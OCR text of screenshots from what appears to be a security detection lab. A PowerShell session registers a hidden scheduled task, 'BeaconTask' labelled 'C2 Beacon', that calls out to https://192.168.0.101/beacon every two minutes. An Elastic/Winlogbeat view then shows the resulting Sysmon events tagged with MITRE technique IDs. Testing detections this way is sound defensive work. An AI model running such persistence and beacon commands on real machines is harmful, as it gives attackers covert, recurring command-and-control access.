 Recycle
Learn abo
this pictu
Microso
Edge
Administrator
Windows PowerSh
Copyright (C) M
Try the new cro
PS C:\Windows\s
PS C:\Windows>
PS C:\> cd
PS C:\Program F
PS C:\Program F
PS C:\Program F
Select Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $Action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-
WindowStyle Hidden -Command `"Invoke-WebRequest -Uri 'https://192.168.0.101/beacon' -UseBasicParsing`""
PS C:\Windows\system32> $Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -Re
petitionInterval (New-TimeSpan -Minutes 2)
PS C:\Windows\system32> Register-ScheduledTask -Action $Action -Trigger $Trigger -TaskName "BeaconTask" -Description "C2 Beacon"
TaskPath TaskName State
-------- -------- -----
\ BeaconTask Ready
PS C:\Windows\system32> Start-ScheduledTask -TaskName "BeaconTask"
PS C:\Windows\system32>
Type here to search
ENG
15:38
30-05-2025
6
Discover - Elastic
winlogbeat-deployment.kb.us-east-2.aws.elastic-cloud.com/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:now-15m,to:now))&_a=(breakdownField:log.level,columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dataView),filters:!(),int...
D / Deployment / Discover
MA
Observability
Overview
Discover
Dashboards
Alerts
Cases
SLOs
AI Assistant
Applications
Infrastructure
Machine learning
Other tools
Add data
Developer tools
Management
Try ES|QL Data sets Inspect Alerts Save
Data view winlogbeat-* process.name : "powershell.exe" Last 15 minutes Refresh
Search field names 0
Available fields 504
Empty fields 1224
Meta fields 4
Add a field
Auto interval Breakdown by log.level
20
15
10
5
0
15:24 15:25 15:26 15:27 15:28 15:29 15:30 15:31 15:32 15:33 15:34 15:35 15:36 15:37 15:38
May 30, 2025
information
May 30, 2025 @ 15:23:37.054 - May 30, 2025 @ 15:38:37.054 (interval: Auto - 30 seconds)
Documents (75) Patterns Field statistics Sort fields 1
@timestamp Summary
May 30, 2025 @ 15:37:37.700 desktop-t9qdanu
Registry value set:
RuleName: -…
May 30, 2025 @ 15:37:37.684 desktop-t9qdanu
File created:
RuleName: -…
May 30, 2025 @ 15:37:37.302 desktop-t9qdanu
Image loaded:
RuleName: technique_id=T1574.002,technique_name=DLL Side-Loading…
May 30, 2025 @ 15:37:37.240 desktop-t9qdanu
Image loaded:
RuleName: technique_id=T1055,technique_name=Process Injection…
May 30, 2025 @ 15:37:37.224 desktop-t9qdanu
Pipe Created:
RuleName: -…
May 30, 2025 @ 15:37:37.164 desktop-t9qdanu
File Delete logged:
RuleName: -…
May 30, 2025 @ 15:37:37.136 desktop-t9qdanu
File created:
RuleName: technique_id=T1059.001,technique_name=PowerShell…
May 30, 2025 @ 15:37:37.121 desktop-t9qdanu
Image loaded:
Rows per page: 100
1
Type here to search
15:38
30-05-2025